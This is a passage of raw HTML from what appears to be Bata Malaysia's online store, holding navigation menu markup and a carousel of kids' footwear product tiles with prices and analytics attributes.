            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
